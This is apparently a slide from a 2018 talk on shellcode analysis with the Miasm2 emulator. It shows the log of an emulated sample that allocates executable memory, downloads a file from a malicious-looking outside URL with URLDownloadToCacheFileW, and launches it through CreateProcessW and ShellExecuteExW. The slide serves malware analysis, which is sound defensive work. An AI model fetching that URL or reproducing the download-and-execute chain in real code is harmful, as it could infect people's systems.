 Result
$ python run_sc_04.py -y -s -l s1.bin
...
[INFO]: kernel32_LoadLibrary(dllname=0x13ffe0) ret addr: 0x40000076
[INFO]: ole32_CoInitializeEx(0x0, 0x6) ret addr: 0x40000097
[INFO]: kernel32_VirtualAlloc(lpvoid=0x0, dwsize=0x1000, alloc_type=0x1000, flprotect=0x40) ret
[INFO]: kernel32_GetVersion() ret addr: 0x400000c0
[INFO]: ntdll_swprintf(0x20000000, 0x13ffc8) ret addr: 0x40000184
[INFO]: urlmon_URLDownloadToCacheFileW(0x0, 0x20000000, 0x2000003c, 0x1000, 0x0, 0x0) ret addr:
http://b8zqrmc.hoboexporter.pw/f/1389595980/999476491/5
[INFO]: kernel32_CreateProcessW(0x2000003c, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x13ff88, 0x13ff
[INFO]: ntdll_swprintf(0x20000046, 0x13ffa8) ret addr: 0x40000184
[INFO]: ntdll_swprintf(0x20000058, 0x20000046) ret addr: 0x4000022e
[INFO]: user32_GetForegroundWindow() ret addr: 0x4000025d
[INFO]: shell32_ShellExecuteExW(0x13ff88) ret addr: 0x4000028b
’/c start ”” ”foo.exe”’
...
Emulation: Shellcode analysis Miasm2 | August 08, 2018 | PAGE 91/120
 